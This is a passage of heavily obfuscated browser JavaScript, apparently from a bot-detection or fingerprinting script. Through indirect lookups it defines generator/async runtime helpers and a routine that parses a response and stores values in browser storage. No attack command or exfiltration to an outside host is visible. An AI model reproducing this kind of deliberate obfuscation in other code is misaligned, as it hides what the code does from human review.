tn()[f0(wR)],KK([],[][[]]))?tn()[f0(gr)](Pn,CVN,At):tn()[f0(kn)](Zg,pW,dS)],LL(HF()[R0(VT)].call(null,nd,Vg,Td),QqN[HF()[R0(VA)].apply(null,[vd,rR,FD(FD(jK))])])&&(QqN[HF()[R0(VA)].call(null,vd,rR,A3)]=LL(typeof tn()[f0(pm)],KK([],[][[]]))?tn()[f0(jH)].call(null,Z2,Rl,zH):tn()[f0(gr)](WL,xA,ZVN),QqN[HF()[R0(pO)].apply(null,[Rt,QY,Oq])]=tPN),QqN[tn()[f0(Zg)].call(null,EY,WS,KVN)]=null,PvN):PmN:(QqN[LL(typeof HF()[R0(PS)],'undefined')?HF()[R0(VA)](vd,rR,xK):HF()[R0(gF)].call(null,wR,sBN,VL)]=JO()[bl(hp)](Hl,lF),QqN[HF()[R0(pO)](Rt,QY,Df)]=new (dB[fg()[xL(gr)](gH,A3,Zg,EC,Vg,zl)])(tn()[f0(hp)](Td,Z0,ct)),QqN[tn()[f0(Zg)].apply(null,[dS,WS,KVN])]=null,PvN),cW.pop(),bmN;}nPN[tn()[f0(GD)].call(null,BZ,Xf,bc)]=t6N;kqN(RPN,HF()[R0(zc)](mxN,jZ,PS),nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,lL,Ym,XhN,VA),t6N,HF()[R0(pm)](kIN,Hb,pm),FD(jK)]));kqN(t6N,HF()[R0(zc)](mxN,jZ,pm),nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,BH,Hb,XhN,FD(FD(jK))),nPN,VO(typeof HF()[R0(VA)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[j7N,jP,cT]):HF()[R0(pm)](kIN,Hb,UP),FD(jK)]));nPN[JO()[bl(BZ)](Bm,gU)]=fRN(t6N,TZN,JO()[bl(zg)](VY,EC));BYN[Ld()[RF(pO)](GO,TH,zc,K9)]=function(LTN){cW.push(cwN);var EUN=KW(qD()[XW(gr)](p2,tq,Td,lBN),typeof LTN)&&LTN[HF()[R0(zc)].call(null,G0,jZ,zc)];var b6N;return b6N=FD(FD(EUN))&&(VO(EUN,nPN)||VO(JO()[bl(zg)](Dp,EC),EUN[JO()[bl(BZ)](LK,gU)]||EUN[tn()[f0(XL)](FD(FD(zc)),M3,q1)])),cW.pop(),b6N;};BYN[mg()[Vd(EY)](bP,gr,dS,Sr,kz,PS)]=function(RtN){cW.push(W7N);dB[mg()[Vd(jK)].apply(null,[nP,Qg,kn,dS,cA,vL])][fg()[xL(xK)].call(null,q9,wR,Hn,kn,nr,PY)]?dB[VO(typeof mg()[Vd(A3)],KK([],[][[]]))?mg()[Vd(GD)](Dd,cMN,wR,UP,nm,bF):mg()[Vd(jK)](nP,Qg,DW,mt,cA,hr)][fg()[xL(xK)](q9,wR,Hb,H1,FD(FD(zc)),PY)](RtN,t6N):(RtN[LL(typeof tn()[f0(QA)],KK('',[][[]]))?tn()[f0(s2)].apply(null,[DL,hNN,NY]):tn()[f0(gr)].call(null,FD([]),Zt,WVN)]=t6N,fRN(RtN,TZN,JO()[bl(zg)](ABN,EC)));RtN[tn()[f0(GD)].apply(null,[nr,RwN,bc])]=dB[mg()[Vd(jK)](nP,Qg,nr,vL,cA,XO)][qD()[XW(jK)].call(null,FA,sH,Qg,T6)](RPN);var A1N;return cW.pop(),A1N=RtN,A1N;};BYN[VO(typeof mg()[Vd(gr)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[VA,zq,FD([]),YD,M6,mt]):mg()[Vd(Ec)].apply(null,[R4N,Sr,Ur,ML,mwN,nc])]=function(U5){return hm.apply(this,[XI,arguments]);};nYN(spN[tn()[f0(GD)](FD({}),Xf,bc)]);fRN(spN[tn()[f0(GD)].apply(null,[mt,Xf,bc])],bqN,function(){return hm.apply(this,[hI,arguments]);});BYN[VO(typeof JO()[bl(cT)],KK([],[][[]]))?JO()[bl(WL)].call(null,Rq,p5):JO()[bl(KH)](bA,rC)]=spN;BYN[mg()[Vd(YD)](KVN,Sr,wO,KH,mwN,FD(jK))]=function(QCN,UmN,C6N,mmN,NPN){cW.push(EL);VO(DR(jK),NPN)&&(NPN=dB[HF()[R0(VL)](Ad,YJN,EY)]);var cGN=new spN(hTN(QCN,UmN,C6N,mmN),NPN);var M1N;return M1N=BYN[Ld()[RF(pO)].call(null,gf,GD,xK,K9)](UmN)?cGN:cGN[tn()[f0(jH)].call(null,Tr,PEN,zH)]()[Ld()[RF(sm)](YwN,FD(FD(jK)),FD({}),kd)](function(LmN){var Z1N;cW.push(gC);return Z1N=LmN[LL(typeof JO()[bl(jH)],KK('',[][[]]))?JO()[bl(fL)](cH,xZ):JO()[bl(WL)].call(null,QXN,Fb)]?LmN[mg()[Vd(gr)].call(null,XG,Sr,XL,kr,gm,H1)]:cGN[tn()[f0(jH)](kr,IP,zH)](),cW.pop(),Z1N;}),cW.pop(),M1N;};nYN(RPN);fRN(RPN,TZN,Ld()[RF(VT)].apply(null,[mz,kS,DW,UF]));fRN(RPN,I6N,function(){return hm.apply(this,[QV,arguments]);});fRN(RPN,Ld()[RF(QA)](wVN,jH,lL,jH),function(){return hm.apply(this,[AM,arguments]);});BYN[HF()[R0(kS)](NjN,AS,kS)]=function(DU){return hm.apply(this,[Rw,arguments]);};BYN[LL(typeof mg()[Vd(GD)],KK([],[][[]]))?mg()[Vd(hn)](Wz,Qg,s2,jK,XhN,Tr):mg()[Vd(GD)](cU,rIN,gF,Un,p5,Ec)]=C5N;UYN[tn()[f0(GD)](DW,Xf,bc)]=nA(QV,[HF()[R0(zc)].apply(null,[mxN,jZ,FD(zc)]),UYN,HF()[R0(KH)].call(null,MXN,fNN,UP),function nSN(sqN){cW.push(D4N);if(this[HF()[R0(Ul)].call(null,ER,P2,FD(FD({})))]=jK,this[tn()[f0(jH)](FD([]),Zk,zH)]=jK,this[LL(typeof Ld()[RF(wO)],KK([],[][[]]))?Ld()[RF(kn)](Rn,Oq,PS,gH):Ld()[RF(xK)].call(null,HL,BZ,VA,O7N)]=this[fg()[xL(pS)](gEN,Sr,QA,lL,EC,LIN)]=tPN,this[JO()[bl(fL)](B3,xZ)]=FD(zc),this[tn()[f0(Zg)](Z2,NO,KVN)]=null,this[HF()[R0(VA)](Yg,rR,pF)]=tn()[f0(jH)](XO,Zk,zH),this[LL(typeof HF()[R0(cT)],KK('',[][[]]))?HF()[R0(pO)].call(null,O0,QY,nc):HF()[R0(gF)](zT,t8N,Z2)]=tPN,this[HF()[R0(zg)].call(null,CS,VT,FD(jK))][HF()[R0(QA)].apply(null,[wl,jH,Ur])](hGN),FD(sqN))for(var QHN in this)VO(HF()[R0(XO)].apply(null,[kD,UP,mt]),QHN[VO(typeof Ld()[RF(GD)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[bG,KH,Ql,zq]):Ld()[RF(Qg)](TNN,WL,A3,Gv)](K5[gr]))&&sCN.call(this,QHN)&&FD(dB[HF()[R0(Qc)].apply(null,[LS,rz,EY])](r5N(QHN[VO(typeof HF()[R0(dS)],KK([],[][[]]))?HF()[R0(gF)](PjN,HZ,FD(FD({}))):HF()[R0(jZ)].call(null,xO,f6,pm)](zc))))&&(this[QHN]=tPN);cW.pop();},JO()[bl(Qc)](TwN,Hb),function(){return hm.apply(this,[Dw,arguments]);},Ld()[RF(s2)](BW,FD(FD([])),EY,VY),function QRN(AmN){cW.push(st);if(this[JO()[bl(fL)](Dt,xZ)])throw AmN;var rZN=this;function L1N(TUN,fCN){cW.push(J1);TYN[HF()[R0(UF)](nNN,HR,GD)]=JO()[bl(hp)](Zr,lF);TYN[HF()[R0(pO)](djN,QY,FD(FD(zc)))]=AmN;rZN[tn()[f0(jH)](Td,XH,zH)]=TUN;fCN&&(rZN[VO(typeof HF()[R0(XL)],KK([],[][[]]))?HF()[R0(gF)](Yv,Az,FD(FD(jK))):HF()[R0(VA)].apply(null,[XR,rR,hn])]=tn()[f0(jH)](jK,XH,zH),rZN[HF()[R0(pO)].apply(null,[djN,QY,HO])]=tPN);var TSN;return cW.pop(),TSN=FD(FD(fCN)),TSN;}for(var KpN=N1(this[HF()[R0(zg)].call(null,zG,VT,cD)][HF()[R0(jK)](Dz,Sr,jt)],zc);MZ(KpN,K5[gr]);--KpN){var YCN=this[VO(typeof HF()[R0(XL)],KK('',[][[]]))?HF()[R0(gF)](rr,C6,rR):HF()[R0(zg)](zG,VT,Tr)][KpN],TYN=YCN[LL(typeof JO()[bl(MC)],KK('',[][[]]))?JO()[bl(cT)].apply(null,[rT,f6]):JO()[bl(WL)](c6,Qg)];if(VO(JO()[bl(VA)](XQN,kd),YCN[LL(typeof JO()[bl(BZ)],'undefined')?JO()[bl(VT)].apply(null,[IJ,mf]):JO()[bl(WL)](Un,dC)])){var lvN;return lvN=L1N(Ld()[RF(VA)](rp,nv,Pn,UH)),cW.pop(),lvN;}if(AJN(YCN[JO()[bl(VT)](IJ,mf)],this[LL(typeof HF()[R0(gr)],'undefined')?HF()[R0(Ul)].call(null,tBN,P2,Ak):HF()[R0(gF)](fxN,Uq,wR)])){var hqN=sCN.call(YCN,VO(typeof JO()[bl(nv)],'undefined')?JO()[bl(WL)](OMN,JU):JO()[bl(QA)].call(null,IQN,K0)),cvN=sCN.call(YCN,Ld()[RF(fL)](tl,Xl,Ak,w1));if(hqN&&cvN){if(q0(this[HF()[R0(Ul)](tBN,P2,FD(FD(jK)))],YCN[JO()[bl(QA)].apply(null,[IQN,K0])])){var XtN;return XtN=L1N(YCN[VO(typeof JO()[bl(cT)],KK([],[][[]]))?JO()[bl(WL)](qG,A3):JO()[bl(QA)](IQN,K0)],FD(jK)),cW.pop(),XtN;}if(q0(this[HF()[R0(Ul)].apply(null,[tBN,P2,wO])],YCN[Ld()[RF(fL)](tl,EL,Zg,w1)])){var OTN;return OTN=L1N(YCN[Ld()[RF(fL)].call(null,tl,FD(FD([])),XL,w1)]),cW.pop(),OTN;}}else if(hqN){if(q0(this[VO(typeof HF()[R0(Sr)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[FNN,rBN,VL]):HF()[R0(Ul)](tBN,P2,Ak)],YCN[JO()[bl(QA)].apply(null,[IQN,K0])])){var SUN;return SUN=L1N(YCN[JO()[bl(QA)](IQN,K0)],FD(jK)),cW.pop(),SUN;}}else{if(FD(cvN))throw new (dB[JO()[bl(Ec)](cv,H1)])(JO()[bl(xb)].apply(null,[GxN,jZ]));if(q0(this[HF()[R0(Ul)](tBN,P2,VT)],YCN[Ld()[RF(fL)].call(null,tl,xb,fL,w1)])){var tqN;return tqN=L1N(YCN[Ld()[RF(fL)](tl,zc,bg,w1)]),cW.pop(),tqN;}}}}cW.pop();},Ld()[RF(Df)](M4N,wR,P2,P2),function wCN(MRN,rSN){cW.push(lMN);for(var MZN=N1(this[HF()[R0(zg)](l1,VT,Hn)][HF()[R0(jK)](rBN,Sr,QA)],zc);MZ(MZN,K5[gr]);--MZN){var GZN=this[LL(typeof HF()[R0(nv)],KK('',[][[]]))?HF()[R0(zg)].call(null,l1,VT,A3):HF()[R0(gF)].call(null,Tv,Y4N,EC)][MZN];if(AJN(GZN[JO()[bl(VT)](lr,mf)],this[HF()[R0(Ul)].apply(null,[pMN,P2,Vg])])&&sCN.call(GZN,Ld()[RF(fL)](OS,AS,Dd,w1))&&q0(this[LL(typeof HF()[R0(nv)],KK('',[][[]]))?HF()[R0(Ul)](pMN,P2,nb):HF()[R0(gF)](bjN,lT,Xl)],GZN[Ld()[RF(fL)].apply(null,[OS,Vg,A3,w1])])){var EGN=GZN;break;}}EGN&&(VO(qD()[XW(A3)](UP,zq,Sr,zNN),MRN)||VO(VO(typeof JO()[bl(s2)],KK([],[][[]]))?JO()[bl(WL)](MQN,Z4N):JO()[bl(VL)](qhN,PW),MRN))&&AJN(EGN[JO()[bl(VT)].call(null,lr,mf)],rSN)&&AJN(rSN,EGN[Ld()[RF(fL)](OS,FD(FD(zc)),AS,w1)])&&(EGN=null);var kYN=EGN?EGN[LL(typeof JO()[bl(xK)],KK('',[][[]]))?JO()[bl(cT)](xO,f6):JO()[bl(WL)](bp,KH)]:{};kYN[HF()[R0(UF)].call(null,Av,HR,AS)]=MRN;kYN[HF()[R0(pO)](v7N,QY,hr)]=rSN;var B6N;return B6N=EGN?(this[HF()[R0(VA)](Vn,rR,fL)]=tn()[f0(jH)].apply(null,[FD([]),q7N,zH]),this[VO(typeof tn()[f0(dS)],KK([],[][[]]))?tn()[f0(gr)](FD(FD({})),FVN,hBN):tn()[f0(jH)](zc,q7N,zH)]=EGN[Ld()[RF(fL)].apply(null,[OS,Sr,FD(FD([])),w1])],PvN):this[LL(typeof tn()[f0(Zb)],KK('',[][[]]))?tn()[f0(Df)].apply(null,[FD(FD({})),tq,MC]):tn()[f0(gr)](ML,XA,kP)](kYN),cW.pop(),B6N;},tn()[f0(Df)].apply(null,[H1,vZ,MC]),function xtN(zPN,qvN){cW.push(cMN);if(VO(JO()[bl(hp)](cB,lF),zPN[HF()[R0(UF)](ET,HR,FD(FD([])))]))throw zPN[HF()[R0(pO)](FJN,QY,A3)];VO(qD()[XW(A3)](UF,zq,Sr,A4N),zPN[HF()[R0(UF)](ET,HR,gr)])||VO(JO()[bl(VL)](dD,PW),zPN[HF()[R0(UF)](ET,HR,bg)])?this[tn()[f0(jH)](Om,ff,zH)]=zPN[VO(typeof HF()[R0(cT)],KK('',[][[]]))?HF()[R0(gF)].call(null,Nv,HVN,Ec):HF()[R0(pO)].apply(null,[FJN,QY,Dd])]:VO(HF()[R0(VT)].apply(null,[lt,Vg,FD([])]),zPN[LL(typeof HF()[R0(GD)],'undefined')?HF()[R0(UF)].call(null,ET,HR,DW):HF()[R0(gF)](fBN,NMN,hr)])?(this[VO(typeof Ld()[RF(wR)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[AS,DL,EC,HZ]):Ld()[RF(cT)](g5,XO,FD({}),EL)]=this[HF()[R0(pO)](FJN,QY,Hn)]=zPN[HF()[R0(pO)](FJN,QY,Ym)],this[HF()[R0(VA)](TD,rR,nv)]=HF()[R0(VT)].apply(null,[lt,Vg,wR]),this[tn()[f0(jH)](wO,ff,zH)]=Ld()[RF(VA)](wg,pm,nb,UH)):VO(LL(typeof tn()[f0(XO)],KK([],[][[]]))?tn()[f0(jt)](jH,Pf,db):tn()[f0(gr)](A3,h8N,VjN),zPN[HF()[R0(UF)](ET,HR,FD(jK))])&&qvN&&(this[tn()[f0(jH)](nc,ff,zH)]=qvN);var XvN;return cW.pop(),XvN=PvN,XvN;},tn()[f0(fL)](cT,OG,H1),function gTN(wZN){cW.push(A7N);for(var qZN=N1(this[HF()[R0(zg)](LP,VT,YD)][HF()[R0(jK)](ZNN,Sr,DL)],K5[Ec]);MZ(qZN,jK);--qZN){var SZN=this[HF()[R0(zg)](LP,VT,bF)][qZN];if(VO(SZN[Ld()[RF(fL)](nd,FD(zc),kS,w1)],wZN)){var WYN;return this[VO(typeof tn()[f0(Qg)],KK([],[][[]]))?tn()[f0(gr)](VT,djN,R1):tn()[f0(Df)](FD([]),Pb,MC)](SZN[VO(typeof JO()[bl(QA)],KK('',[][[]]))?JO()[bl(WL)].call(null,sQN,Gz):JO()[bl(cT)].call(null,Jl,f6)],SZN[fg()[xL(dS)](hP,Td,kS,wO,nr,rG)]),hGN(SZN),cW.pop(),WYN=PvN,WYN;}}cW.pop();},tn()[f0(pO)](bg,UhN,Vg),function LUN(LbN){cW.push(gb);for(var wHN=N1(this[HF()[R0(zg)](sVN,VT,rr)][HF()[R0(jK)].call(null,tq,Sr,Zg)],zc);MZ(wHN,jK);--wHN){var EYN=this[VO(typeof HF()[R0(kd)],KK('',[][[]]))?HF()[R0(gF)].call(null,K0,M1,FD(FD({}))):HF()[R0(zg)](sVN,VT,kn)][wHN];if(VO(EYN[JO()[bl(VT)](R3,mf)],LbN)){var sSN=EYN[JO()[bl(cT)](TNN,f6)];if(VO(JO()[bl(hp)].apply(null,[YZ,lF]),sSN[HF()[R0(UF)](R4N,HR,pS)])){var NTN=sSN[HF()[R0(pO)](ft,QY,sm)];hGN(EYN);}var ARN;return cW.pop(),ARN=NTN,ARN;}}throw new (dB[JO()[bl(Ec)](swN,H1)])(Ld()[RF(BZ)](tU,pS,P2,JVN));},mg()[Vd(kd)].apply(null,[T7N,xK,FD(FD([])),P2,WC,FD(zc)]),function jpN(FRN,KZN,UvN){cW.push(dG);this[tn()[f0(Zg)].call(null,vL,xf,KVN)]=nA(QV,[mg()[Vd(H1)].apply(null,[nT,Td,vL,UW,mwN,Ul]),C5N(FRN),JO()[bl(pO)].apply(null,[TG,Qc]),KZN,tn()[f0(kn)].apply(null,[FD(FD(zc)),RT,dS]),UvN]);VO(tn()[f0(jH)](wR,nBN,zH),this[HF()[R0(VA)](DJN,rR,FD(FD({})))])&&(this[HF()[R0(pO)](pP,QY,xK)]=tPN);var lPN;return cW.pop(),lPN=PvN,lPN;}]);var dPN;return cW.pop(),dPN=BYN,dPN;};var V2N=function(YpN){"@babel/helpers - typeof";cW.push(jXN);V2N=KW(qD()[XW(gr)](MC,tq,Td,Zq),typeof dB[LL(typeof tn()[f0(Zb)],KK([],[][[]]))?tn()[f0(wR)](DL,P5,tv):tn()[f0(gr)].call(null,VA,UjN,HEN)])&&KW(HF()[R0(s2)].apply(null,[Dl,ft,xb]),typeof dB[tn()[f0(wR)](Ak,P5,tv)][mg()[Vd(H1)](nT,Td,YD,EY,M6,ML)])?function(Hv){return hm.apply(this,[U,arguments]);}:function(bm){return hm.apply(this,[hQ,arguments]);};var vRN;return cW.pop(),vRN=V2N(YpN),vRN;};var gDN=function(zbN){"@babel/helpers - typeof";cW.push(ZwN);gDN=KW(qD()[XW(gr)](EL,tq,Td,hg),typeof dB[tn()[f0(wR)].apply(null,[jK,nO,tv])])&&KW(HF()[R0(s2)].call(null,O2,ft,Rm),typeof dB[tn()[f0(wR)](UF,nO,tv)][mg()[Vd(H1)](nT,Td,zc,UW,fr,YU)])?function(Jb){return hm.apply(this,[TN,arguments]);}:function(vY){return hm.apply(this,[px,arguments]);};var g5N;return cW.pop(),g5N=gDN(zbN),g5N;};var SkN=function(ZRN){cW.push(PS);if(ZRN[Ld()[RF(UP)](KA,Tr,Sr,lT)]){var xZN=dB[fg()[xL(Ur)](kxN,gr,PS,VT,FD(FD(zc)),BH)][Ld()[RF(FA)](BH,xK,dS,wO)](ZRN[Ld()[RF(UP)](KA,Dd,rr,lT)]);if(xZN[JO()[bl(H1)].call(null,hU,hp)](AcN)&&xZN[JO()[bl(H1)].apply(null,[hU,hp])](VgN)&&xZN[JO()[bl(H1)](hU,hp)](rKN)){var GRN=xZN[AcN][Ld()[RF(pm)](ZZ,VT,FD(zc),mt)](LL(typeof JO()[bl(VT)],'undefined')?JO()[bl(Ak)].call(null,TG,fL):JO()[bl(WL)].apply(null,[nv,bG]));var nTN=xZN[VgN][Ld()[RF(pm)](ZZ,vL,Df,mt)](JO()[bl(Ak)].call(null,TG,fL));sFN=dB[HF()[R0(PS)](Vn,pF,UF)](GRN[pI[HF()[R0(fL)](pv,bR,EY)]()],PS);U3N=dB[HF()[R0(PS)].apply(null,[Vn,pF,DL])](nTN[K5[gr]],PS);SWN=dB[HF()[R0(PS)].call(null,Vn,pF,pS)](nTN[zc],K5[Hn]);d3N=xZN[rKN];if(qJN(VV,[])){try{var PpN=cW.length;var t5N=FD({});dB[Ld()[RF(Td)](tm,FD(jK),FD([]),Ur)][LL(typeof Ld()[RF(fL)],KK([],[][[]]))?Ld()[RF(rR)].apply(null,[FY,bg,FD(jK),CZ]):Ld()[RF(xK)](dU,wR,hn,CXN)][Ld()[RF(ML)](bwN,Qc,Ak,YU)](KK(RON,AcN),xZN[AcN]);dB[LL(typeof Ld()[RF(cD)],KK([],[][[]]))?Ld()[RF(Td)].call(null,tm,mt,FD(FD(jK)),Ur):Ld()[RF(xK)](Ul,rR,cD,r9)][Ld()[RF(rR)](FY,FD(FD(zc)),Ul,CZ)][Ld()[RF(ML)](bwN,Z2,rR,YU)](KK(RON,VgN),xZN[VgN]);dB[Ld()[RF(Td)].call(null,tm,EL,jK,Ur)][VO(typeof Ld()[RF(pS)],'undefined')?Ld()[RF(xK)].apply(null,[jZ,FD(zc),UW,g8N]):Ld()[RF(rR)](FY,nv,XO,CZ)][LL(typeof Ld()[RF(PS)],KK([],[][[]]))?Ld()[RF(ML)].apply(null,[bwN,kd,kd,YU]):Ld()[RF(xK)].apply(null,[VZ,dS,Dd,fp])](KK(RON,rKN),xZN[rKN]);}catch(PRN){cW.splice(N1(PpN,zc),Infinity,PS);}}}if(xZN[JO()[bl(H1)].call(null,hU,hp)](OON)){var KGN=xZN[OON];if(qJN(VV,[])){try{var m1N=cW.length;var MvN=FD({});dB[Ld()[RF(Td)].call(null,tm,fL,Qc,Ur)][LL(typeof Ld()[RF(Zg)],KK('',[][[]]))?Ld()[RF(rR)](FY,EL,Ur,CZ):Ld()[RF(xK)](f5,FD(FD({})),PS,TEN)][Ld()[RF(ML)].call(null,bwN,jH,FD([]),YU)](KK(RON,OON),KGN);}catch(JqN){cW.splice(N1(m1N,zc),Infinity,PS);}}}MgN(xZN);}cW.pop();};var FdN=function(GUN){"@babel/helpers - typeof";cW.push(RC);FdN=KW(qD()[XW(gr)].call(null,Hb,tq,Td,XQN),typeof dB[tn()[f0(wR)](Zb,N7N,tv)])&&KW(LL(typeof HF()[R0(rR)],'undefined')?HF()[R0(s2)](w2,ft,FD(FD(jK))):HF()[R0(gF)].apply(null,[bZ,JhN,bg]),typeof dB[tn()[f0(wR)].apply(null,[zc,N7N,tv])][mg()[Vd(H1)].call(null,nT,Td,Qc,jH,Q7N,FD(FD(jK)))])?function(RY){return hm.apply(this,[OJ,arguments]);}:function(IG){return hm.apply(this,[HN,arguments]);};var VZN;return cW.pop(),VZN=FdN(GUN),VZN;};var QmN=function(r6N){"@babel/helpers - typeof";cW.push(NP);QmN=KW(qD()[XW(gr)](H1,tq,Td,WO),typeof dB[tn()[f0(wR)](YD,K2,tv)])&&KW(VO(typeof HF()[R0(MH)],KK('',[][[]]))?HF()[R0(gF)](tC,Y7N,ML):HF()[R0(s2)](hO,ft,FD(FD(zc))),typeof dB[tn()[f0(wR)](FD(jK),K2,tv)][VO(typeof mg()[Vd(MC)],KK([],[][[]]))?mg()[Vd(GD)](Hb,wjN,YU,JG,zm,mt):mg()[Vd(H1)](nT,Td,FD(jK),p2,cxN,jt)])?function(WP){return hm.apply(this,[dM,arguments]);}:function(jG){return hm.apply(this,[zw,arguments]);};var AvN;return cW.pop(),AvN=QmN(r6N),AvN;};var kcN=function(){"use strict";var WCN=function(Qp,fb,LZ){return nA.apply(this,[IE,arguments]);};var rpN=function(zTN,GqN,lGN,ICN){cW.push(S8N);var nZN=GqN&&EJN(GqN[tn()[f0(GD)](FD({}),MVN,bc)],tZN)?GqN:tZN;var f5N=dB[LL(typeof mg()[Vd(hp)],KK(HF()[R0(A3)].call(null,JU,Dd,QA),[][[]]))?mg()[Vd(jK)](nP,Qg,HO,XO,c9,kr):mg()[Vd(GD)](TjN,JEN,Om,EL,U9,hn)][VO(typeof qD()[XW(pm)],'undefined')?qD()[XW(Td)](Pn,XL,PK,KY):qD()[XW(jK)].call(null,UF,sH,Qg,zMN)](nZN[tn()[f0(GD)](kn,MVN,bc)]);var LpN=new V1N(ICN||[]);qCN(f5N,JO()[bl(sm)](sVN,TS),nA(QV,[mg()[Vd(gr)](XG,Sr,FD(zc),xb,sK,KH),tYN(zTN,lGN,LpN)]));var WGN;return cW.pop(),WGN=f5N,WGN;};var tZN=function(){};var CYN=function(){};var sGN=function(){};var gSN=function(kSN,lmN){cW.push(AZ);function ZTN(d1N,w6N,U6N,JbN){var IYN=W8N(Hh,[kSN[d1N],kSN,w6N]);cW.push(Uq);if(LL(JO()[bl(hp)](n2,lF),IYN[HF()[R0(UF)].apply(null,[xQN,HR,GD])])){var zqN=IYN[HF()[R0(pO)](pb,QY,AS)],xGN=zqN[mg()[Vd(gr)].call(null,XG,Sr,sm,jZ,zG,pS)];var MGN;return MGN=xGN&&KW(JO()[bl(pF)].call(null,hg,nr),QmN(xGN))&&ImN.call(xGN,HF()[R0(cT)].call(null,OY,BH,Qg))?lmN[JO()[bl(Df)].call(null,Bt,pP)](xGN[LL(typeof HF()[R0(cT)],'undefined')?HF()[R0(cT)](OY,BH,Om):HF()[R0(gF)].apply(null,[QJN,ZBN,jH])])[Ld()[RF(sm)](W4N,lL,Zb,kd)](function(htN){cW.push(TS);ZTN(tn()[f0(jH)].call(null,jZ,Pf,zH),htN,U6N,JbN);cW.pop();},function(mvN){cW.push(gH);ZTN(JO()[bl(hp)].call(null,Dq,lF),mvN,U6N,JbN);cW.pop();}):lmN[JO()[bl(Df)](Bt,pP)](xGN)[Ld()[RF(sm)](W4N,UF,pS,kd)](function(LvN){cW.push(dC);zqN[LL(typeof mg()[Vd(xK)],KK(HF()[R0(A3)](OR,Dd,FD(zc)),[][[]]))?mg()[Vd(gr)](XG,Sr,EY,jK,mq,mt):mg()[Vd(GD)](x7N,pP,FD(FD([])),fL,z9,lL)]=LvN,U6N(zqN);cW.pop();},function(ZPN){cW.push(Bm);var GtN;return GtN=ZTN(JO()[bl(hp)].call(null,rd,lF),ZPN,U6N,JbN),cW.pop(),GtN;}),cW.pop(),MGN;}JbN(IYN[HF()[R0(pO)].apply(null,[pb,QY,Un])]);cW.pop();}var GvN;qCN(this,JO()[bl(sm)].apply(null,[ht,TS]),nA(QV,[mg()[Vd(gr)].apply(null,[XG,Sr,PS,kr,wBN,Qc]),function d5N(gmN,tmN){var LCN=function(){return new lmN(function(ltN,jGN){ZTN(gmN,tmN,ltN,jGN);});};cW.push(hv);var FmN;return FmN=GvN=GvN?GvN[VO(typeof Ld()[RF(Rm)],KK('',[][[]]))?Ld()[RF(xK)](rMN,jK,vL,ET):Ld()[RF(sm)](YP,FD(zc),kd,kd)](LCN,LCN):LCN(),cW.pop(),FmN;}]));cW.pop();};var PbN=function(NC){return nA.apply(this,[G7,arguments]);};var X5N=function(U4N){return s8N.apply(this,[RB,arguments]);};var V1N=function(HRN){cW.push(k1);this[VO(typeof HF()[R0(nc)],'undefined')?HF()[R0(gF)](Ul,Z7N,jK):HF()[R0(zg)](J2,VT,pm)]=[nA(QV,[JO()[bl(VT)](NF,mf),LL(typeof JO()[bl(wO)],'undefined')?JO()[bl(VA)].call(null,swN,kd):JO()[bl(WL)](r0,mt)])],HRN[HF()[R0(QA)](lP,jH,XL)](PbN,this),this[LL(typeof HF()[R0(Xl)],KK('',[][[]]))?HF()[R0(KH)].apply(null,[Ah,fNN,FD([])]):HF()[R0(gF)].apply(null,[Am,MIN,pm])](FD(jK));cW.pop();};var cCN=function(xpN){cW.push(M4N);if(xpN||VO(HF()[R0(A3)].call(null,ZEN,Dd,Td),xpN)){var KRN=xpN[J5N];if(KRN){var jTN;return cW.pop(),jTN=KRN.call(xpN),jTN;}if(KW(qD()[XW(gr)](kS,tq,Td,Ib),typeof xpN[tn()[f0(jH)].call(null,kS,U9,zH)])){var bCN;return cW.pop(),bCN=xpN,bCN;}if(FD(dB[HF()[R0(Qc)].call(null,YG,rz,jH)](xpN[LL(typeof HF()[R0(Td)],KK([],[][[]]))?HF()[R0(jK)](Uq,Sr,Ec):HF()[R0(gF)].call(null,Jq,fEN,pO)]))){var JtN=sr(zc),qTN=function KqN(){cW.push(Qt);for(;q0(++JtN,xpN[VO(typeof HF()[R0(zg)],'undefined')?HF()[R0(gF)].apply(null,[TwN,qjN,fL]):HF()[R0(jK)](T7N,Sr,Z2)]);)if(ImN.call(xpN,JtN)){var gGN;return KqN[mg()[Vd(gr)].apply(null,[XG,Sr,pm,Ym,A9,EL])]=xpN[JtN],KqN[JO()[bl(fL)](cv,xZ)]=FD(zc),cW.pop(),gGN=KqN,gGN;}KqN[mg()[Vd(gr)](XG,Sr,rR,gU,A9,Ak)]=n1N;KqN[JO()[bl(fL)](cv,xZ)]=FD(jK);var sRN;return cW.pop(),sRN=KqN,sRN;};var pSN;return pSN=qTN[tn()[f0(jH)](FD(FD(zc)),U9,zH)]=qTN,cW.pop(),pSN;}}throw new (dB[LL(typeof fg()[xL(Dd)],'undefined')?fg()[xL(gr)](gH,A3,HO,FA,FD([]),zf):fg()[xL(gF)](nP,mMN,FD(jK),p2,FD(FD(jK)),f7N)])(KK(QmN(xpN),HF()[R0(xb)](wv,nc,Om)));};cW.push(bZ);kcN=function wPN(){return USN;};var n1N;var USN={};var L5N=dB[LL(typeof mg()[Vd(WL)],'undefined')?mg()[Vd(jK)](nP,Qg,Rm,TH,Rv,Td):mg()[Vd(GD)](bH,MC,FD(FD({})),P2,wm,Ak)][tn()[f0(GD)](Df,dA,bc)];var ImN=L5N[JO()[bl(H1)].apply(null,[q6,hp])];var qCN=dB[mg()[Vd(jK)].call(null,nP,Qg,gr,Zb,Rv,Z2)][LL(typeof Ld()[RF(zg)],KK('',[][[]]))?Ld()[RF(dS)](Dn,fL,hn,hp):Ld()[RF(xK)](vU,wR,FD(FD([])),k8N)]||function(UG,q5,RP){return hm.apply(this,[Dk,arguments]);};var qqN=KW(LL(typeof qD()[XW(sm)],KK([],[][[]]))?qD()[XW(gr)](EY,tq,Td,KMN):qD()[XW(Td)](sm,HVN,HMN,BVN),typeof dB[tn()[f0(wR)](BH,dK,tv)])?dB[VO(typeof tn()[f0(KH)],KK('',[][[]]))?tn()[f0(gr)](hp,P8N,jxN):tn()[f0(wR)](gF,dK,tv)]:{};var J5N=qqN[mg()[Vd(H1)](nT,Td,H1,xb,Ff,HO)]||HF()[R0(Df)](vW,UH,FD(FD({})));var P5N=qqN[VO(typeof 